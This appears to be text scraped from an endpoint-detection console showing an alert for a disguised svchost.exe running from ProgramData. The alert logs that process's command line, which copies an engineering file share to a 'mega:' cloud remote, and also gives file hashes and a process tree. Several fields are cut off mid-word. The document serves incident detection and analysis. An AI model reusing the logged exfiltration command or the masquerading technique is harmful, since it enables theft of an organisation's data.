 cmd.exe
Profile Events
Created processes
svchost.exe
Process ID: 12824 Created: 2022-05-11 17:28:09
Observed Attack Techniques:
System File Execution Location Anomaly
View event
Object type:
Process
Created:
2022-05-1
Process na
svchost.ex
File path:
c:\prograr
CLI command:
C:\ProgramData\System\svchost.exe copy "O:\Shared Data\Depa...
File SHA-1:
590c481868e8f63d542ad7a627d626238d218cac
File SHA-256:
c7eb63a06c80b8c725308d9a2952ec596ca93069f1e422a381d29e...
C:\ProgramData\System\svchost.exe copy
"O:\Shared
Data\Departments\Engineering"
mega: -q --
ignore-existing --auto-confirm --multi-
thread-streams 10 --transfers 10 --no-
console --config
"C:\ProgramData\System\svchost.conf"
svchost.exe
ppkgwlsp.exe
cmd.exe
cmd.exe